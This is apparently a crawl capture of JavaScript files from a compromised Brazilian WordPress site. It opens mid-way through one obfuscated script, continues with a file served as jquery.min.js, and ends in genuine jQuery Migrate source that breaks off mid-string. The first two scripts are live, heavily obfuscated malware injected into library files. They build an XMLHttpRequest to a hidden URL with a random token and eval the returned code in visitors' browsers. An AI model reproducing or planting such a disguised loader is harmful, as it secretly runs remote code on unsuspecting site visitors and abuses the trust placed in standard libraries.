z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 5896
content:
;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19473
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: 